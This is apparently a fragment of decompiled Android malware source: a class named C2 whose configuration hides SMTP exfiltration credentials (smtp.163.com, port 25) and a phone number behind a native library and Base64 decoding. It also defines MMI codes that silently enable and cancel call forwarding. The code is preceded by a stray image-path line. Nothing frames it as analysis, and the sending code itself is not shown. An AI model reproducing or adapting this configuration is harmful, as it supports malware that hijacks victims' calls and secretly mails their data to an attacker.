 /* loaded from: classes.dex */
public class C2 {
public static final String CANCELNUMBER = "%23%2321%23";
public static final String MAILFROME;
public static final String MAILHOST = "smtp.163.com";
public static final String MAILPASS;
public static final String MAILSERVER;
public static final String MAILUSER;
public static final String MOVENUMBER = "**21*121%23";
public static final String PORT = "25";
public static final String date = "2115-11-1";
public static final String phoneNumber;
static {
System.loadLibrary("core");
MAILSERVER = Base64.decode(NativeMethod.m());
MAILUSER = Base64.decode(NativeMethod.m());
MAILPASS = Base64.decode(NativeMethod.pwd());
MAILFROME = Base64.decode(NativeMethod.m());
phoneNumber = Base64.decode(NativeMethod.p());
}